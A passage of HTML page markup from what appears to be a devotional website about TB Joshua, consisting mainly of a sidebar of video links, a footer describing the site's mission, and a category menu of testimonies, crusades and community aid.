						<div class="cactus-listing-config style-3">
							<div class="cactus-sub-wrap">

								<!--item listing-->
								<article class="cactus-post-item hentry">
									<div class="entry-content">
																				<div class="content">
											<div class="action-button heading-font"><span>NEXT</span></div>
											<!--Title (no title remove)-->
											<h3 class="cactus-post-title entry-title h6">Prophet Joshua Iginla Prays On Prophet TB Joshua&#8217;s Attack</h3>
											<!--Title-->

											<div class="posted-on metadata-font">
																									<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" rel="next" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
																								<div class="date-time cactus-info font-size-1">
													<a href="https://destinyrestored.org/prophet-joshua-iginla-prays-on-prophet-tb-joshuas-attack/" class="cactus-info" rel="bookmark"><time datetime="2014-11-16T00:00:00+00:00" class="entry-date updated">16th November 2014</time></a>												</div>
											</div>

										</div>
									</div>
								</article>
								<!--item listing-->

							</div>
						</div>
					</div>
				</div>
					</div>
	</div>
	   
                                </article> 
                          </div>
                                     
                      </div>
                  </div>
                <!--Sidebar-->
<div class="cactus-sidebar ct-medium">
        <div class="cactus-sidebar-content">
		<aside id="media_video-3" class="   widget widget_media_video"><style>#media_video-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-22268-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=hzLMeZ_3lPk&#038;_=2"/><a href="https://www.youtube.com/watch?v=hzLMeZ_3lPk">https://www.youtube.com/watch?v=hzLMeZ_3lPk</a></video></div></div></aside><aside id="popular_posts_id-59" class="   widget widget-popular-post"><style>#popular_posts_id-59 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>Top 5 Videos<i class="ct-sub-w-title">Popular</i></span></h2><div class="widget-popular-post-content ">
				<div class="cactus-listing-wrap">
					<div class="cactus-listing-config style-3 style-widget-popular-post">
						<div class="cactus-sub-wrap"><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 2" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-2/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" target="_self" title="SATAN IN EXTREME FRUSTRATION 2">SATAN IN EXTREME FRUSTRATION 2</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 1" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-1/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" target="_self" title="SATAN IN EXTREME FRUSTRATION 1">SATAN IN EXTREME FRUSTRATION 1</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Beware Of Blasphemers Part 5" target="_self" href="https://destinyrestored.org/beware-of-blasphemers-part-5/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" target="_self" title="Beware Of Blasphemers Part 5">Beware Of Blasphemers Part 5</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" class="cactus-info" rel="bookmark"><time datetime="2009-05-03T00:00:00+01:00" class="entry-date updated">3rd May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3" target="_self" href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" target="_self" title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3">AID FOR THE AGED &#8211; HEART BREAKING STUFF 3</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" class="cactus-info" rel="bookmark"><time datetime="2008-05-30T00:00:00+01:00" class="entry-date updated">30th May 2008</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Cystic Fibrosis | Miraculously Healed | TB Joshua" target="_self" href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt=""/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" target="_self" title="Cystic Fibrosis | Miraculously Healed | TB Joshua">Cystic Fibrosis | Miraculously Healed | TB Joshua</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-02-13T00:00:00+00:00" class="entry-date updated">13th February 2013</time></a></div></div>    
						</div>
					</div>	
					</article></div>
						</div>
					</div>	
				</div></div></aside>  
    </div>  
</div>
<!--Sidebar-->            </div>
        </div>
    </div>
</div>
            <!--footer-->
            <footer>
            	<div class="footer-inner dark-div">
                	                        <div class="footer-sidebar cactus-sidebar">
                            <div class="cactus-container padding-20px">                        	
                                <div class="cactus-row magin-20px">
                                    <aside id="text-200" class="   widget module widget-col widget_text"><style>#text-200 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">WHY DESTINY RESTORED ?</h2>			<div class="textwidget"><div class="col-lg-3">
<aside id="text-2" class="widget widget_text">
<div class="textwidget">
<p>Destiny Restored is a chronicle of the exploits of Jesus Christ through his servant, The anointed man of God, Snr. Prophet TB. Joshua, The Wise Men; Wise Man Christopher, Wise Man Daniel, Wise Man Harry &amp; Wise Man Racine.</p>
<p>Let the living yoke and affliction breaking prayers set you free from every bondage!<br/>
Allow the anointing from heaven to set you apart for uncommon blessing and favour of God.</p>
<p>See the exploits by timeline and subject matter, in a secure environment, free of pop-ups, salacious sponsored advertisements and distracting videos. Stay blessed. Stay in Faith. Spread the Word, Let Love Lead.</p>
</div>
</aside>
</div>
</div>
		</div></aside><aside id="nav_menu-2" class="   widget module widget-col widget_nav_menu"><style>#nav_menu-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">QUICK LINK</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25511"><a href="https://destinyrestored.org/emmanuel-tv-prays-for-covid-19-patients-in-isolation-centres/">EMMANUEL.TV PRAYS FOR COVID-19 PATIENTS IN ISOLATION CENTRES</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25513"><a rel="privacy-policy" href="https://destinyrestored.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25509"><a href="https://destinyrestored.org/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25512"><a href="https://destinyrestored.org/register-2/">Register</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://destinyrestored.org/contact-us/">Contact Us</a></li>
</ul></div></div></aside><aside id="text-201" class="   widget module widget-col widget_text"><style>#text-201 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">IN DEFENCE OF THE TRUTH</h2>			<div class="textwidget"><p><a href="http://www.theremnant.com/08-10-04.html">SUBERSKIE SPEAKS OUT FOR T. B. JOSHUA</a><br/>
<a href="http://www.doveministries.com/religous-monitor">IN DEFENCE OF THE TRUTH</a><br/>
<a href="https://web.archive.org/web/20190623142135/http://www.doveministries.com/Default.aspx?PageID=16745683&amp;A=SearchResult&amp;SearchID=2936886&amp;ObjectID=16745683&amp;ObjectType=1">TESTIMONY BY DUTCH THEOLOGIAN PROFESSOR WILEM J. OUWENEEL</a></p>
</div>
		</div></aside>                                </div>
                            </div>
                        </div>
                                    </div>
                
                <div class="footer-info dark-div">
                	<div class="cactus-container padding-20px">
                    	<div class="cactus-row magin-20px">
                        	<div class="copyright font-1">© 2024. Wells Electronics UK. All rights reserved.</div>
                            <div class="link font-1">
                            	<div class="menu-footer-menu-container has-gototop">
                                	<ul id="menu-footer-menu" class="menu">
                                    	                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                 </div>
            </footer><!--footer-->
                	</div>
        
                        
        <!--Menu moblie-->
        <div class="canvas-ovelay"></div>
        <div id="off-canvas" class="off-canvas-default dark-div">
          <div class="off-canvas-inner navigation-font">
            <div class="close-canvas-menu"> <i class="fas fa-times"></i> CLOSE </div>
            <nav class="off-menu">
              <ul>                        	
				  <li id="nav-menu-item-25185" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/aid-to-the-community/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">AID TO COMMUNITIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25581" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ALBANIA </a></li>
	<li id="nav-menu-item-25595" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; BOSTWANA </a></li>
	<li id="nav-menu-item-25175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; GHANA </a></li>
	<li id="nav-menu-item-25176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; HAITI </a></li>
	<li id="nav-menu-item-25186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/" class="menu-link  sub-menu-link">AID HURRICANE HAIYAN &#8211; PHILLIPINES </a></li>
	<li id="nav-menu-item-25177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; INDIA </a></li>
	<li id="nav-menu-item-25591" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; LITHUANIA </a></li>
	<li id="nav-menu-item-25178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; MEXICO </a></li>
	<li id="nav-menu-item-25179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NAMIBIA </a></li>
	<li id="nav-menu-item-25180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NIGERIA </a></li>
	<li id="nav-menu-item-25181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; PAKISTAN </a></li>
	<li id="nav-menu-item-25182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; RUSSIA </a></li>
	<li id="nav-menu-item-25183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; SOUTH AFRICA </a></li>
	<li id="nav-menu-item-25184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; UKRAINE </a></li>
	<li id="nav-menu-item-25187" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ZIMBABWE </a></li>
	<li id="nav-menu-item-25188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/" class="menu-link  sub-menu-link">CARE OF THE ELDERLY </a></li>
	<li id="nav-menu-item-25189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scholerships/" class="menu-link  sub-menu-link">SCHOLERSHIPS </a></li>
	<li id="nav-menu-item-25190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/job-gateway/" class="menu-link  sub-menu-link">JOB GATEWAY </a></li>
	<li id="nav-menu-item-25191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deportee-resettlements/" class="menu-link  sub-menu-link">DEPORTEE RESETTLEMENTS </a></li>
	<li id="nav-menu-item-25205" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/" class="menu-link  sub-menu-link">MINISTRY OF RECONCILIATION </a></li>
	<li id="nav-menu-item-25194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/orphans/" class="menu-link  sub-menu-link">ORPHANS </a></li>
	<li id="nav-menu-item-25193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/people-with-disability/" class="menu-link  sub-menu-link">PEOPLE WITH DISABILITY </a></li>
	<li id="nav-menu-item-25207" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-olympics/" class="menu-link  sub-menu-link">SPECIAL OLYMPICS </a></li>
	<li id="nav-menu-item-25192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25208" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/windows/" class="menu-link  sub-menu-link">WIDOWS </a></li>

</ul>
</li>
<li id="nav-menu-item-25204" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-testimonies/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN TESTIMONIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/" class="menu-link  sub-menu-link">ANOINTING STICKER TESTIMONY </a></li>
	<li id="nav-menu-item-25197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/" class="menu-link  sub-menu-link">BREAKTHROUGH TESTIMONIES </a></li>
	<li id="nav-menu-item-25198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/" class="menu-link  sub-menu-link">DELIVERANCE TESTIMONIES </a></li>
	<li id="nav-menu-item-25199" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/" class="menu-link  sub-menu-link">DREAM REVELATION TESTIMONIES </a></li>
	<li id="nav-menu-item-25200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25202" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/" class="menu-link  sub-menu-link">PROPHETIC TESTIMONIES </a></li>
	<li id="nav-menu-item-25203" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/" class="menu-link  sub-menu-link">SCOAN BELIEVER&#8217;S CARD TESTIMONY </a></li>
	<li id="nav-menu-item-25213" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/" class="menu-link  sub-menu-link">SCOAN FAITH BRACELET </a></li>
	<li id="nav-menu-item-25214" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/" class="menu-link  sub-menu-link">GOOD MORNING WATER &#8211; 2015 </a></li>
	<li id="nav-menu-item-25215" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25216" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/" class="menu-link  sub-menu-link">THURSDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25217" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/" class="menu-link  sub-menu-link">SUNDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25218" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25219" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/" class="menu-link  sub-menu-link">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV </a></li>
	<li id="nav-menu-item-25220" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/" class="menu-link  sub-menu-link">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED! </a></li>

</ul>
</li>
<li id="nav-menu-item-25221" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/crusades/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CRUSADES AND REVIVALS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25363" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/" class="menu-link  sub-menu-link">NAZARETH MEETING WITH TB JOSHUA JUNE 2019 </a></li>
	<li id="nav-menu-item-25362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/" class="menu-link  sub-menu-link">EMMANUEL TV UK REVIVAL JUNE 2019 </a></li>
	<li id="nav-menu-item-25229" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA </a></li>
	<li id="nav-menu-item-25232" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA </a></li>
	<li id="nav-menu-item-25223" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA </a></li>
	<li id="nav-menu-item-25224" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016 </a></li>
	<li id="nav-menu-item-25225" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016 </a></li>
	<li id="nav-menu-item-25226" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017 </a></li>
	<li id="nav-menu-item-25230" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA </a></li>
	<li id="nav-menu-item-25228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015 </a></li>
	<li id="nav-menu-item-25227" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO </a></li>
	<li id="nav-menu-item-25234" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA IN PARAGUAY 2017 </a></li>
	<li id="nav-menu-item-25233" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE </a></li>
	<li id="nav-menu-item-25231" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/" class="menu-link  sub-menu-link">WISE MAN HARRY CRUSADE IN THE USA </a></li>

</ul>
</li>
<li id="nav-menu-item-25240" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/mass-prayers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MASS PRAYERS </a>
<ul class="dropdown-menu menu-depth-1">
